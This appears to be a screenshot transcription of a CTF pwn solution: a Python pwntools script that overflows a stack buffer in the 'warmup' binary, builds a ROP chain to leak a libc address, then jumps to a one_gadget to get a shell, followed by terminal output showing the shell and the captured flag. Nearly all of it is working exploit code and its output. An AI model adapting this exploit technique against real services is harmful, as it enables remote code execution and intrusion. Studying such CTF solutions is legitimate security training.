 应用程序 位置 终端 8月31日 星期六, 09：43：00 1 英
打开(O) warmup.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="amd64")
# p = process('./warmup')
p = remote('nothing.chal.ctf.westerns.tokyo', 10001)
elf = ELF('./warmup', checksec=False)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
addr_rdi_r = 0x0000000000400773  # pop rdi ; ret
addr_main = 0x00000000004006BA
plt_puts = elf.plt['puts']
got_puts = elf.got['puts']
pd = 'a' * 0x108
pd += p64(addr_rdi_r)
pd += p64(got_puts)
pd += p64(plt_puts)
pd += p64(addr_main)
p.sendlineafter('Please pwn me :)\n', pd)
p.recv(0x10b)
addr_puts = u64(p.recv(6).ljust(8, '\x00'))
print hex(addr_puts)
libcbase = addr_puts - libc.sym['puts']
pd = 'a' * 0x108
pd += p64(libcbase + 0x4f2c5)
p.sendlineafter('Please pwn me :)\n', pd)
p.interactive()
Python 制表符宽度：8 第 1 行，第 1 列 插入
root@leppwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@leppwn:~/CTF/Pwn# python warmup.py
[+] Opening connection to nothing.chal.ctf.westerns.tokyo on port 10001: Done
0x7f5b7d1c39c0
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaa�"\x19}[\x7f$ls -la
total 36
drwxr-x--- 2 root warmup 4096 Aug 30 22:30 .
drwxr-xr-x 5 root root   4096 Aug 30 22:30 ..
-rw-r----- 1 root warmup  220 Apr  4  2018 .bash_logout
-rw-r----- 1 root warmup 3771 Apr  4  2018 .bashrc
-rw-r----- 1 root warmup  807 Apr  4  2018 .profile
-rw-r----- 1 root warmup   41 Aug 30 22:30 flag
-rwxr-x--- 1 root warmup 8552 Aug 30 22:30 warmup
$ cat flag
TWCTF{AAAATsumori---Shitureishimashita.}
$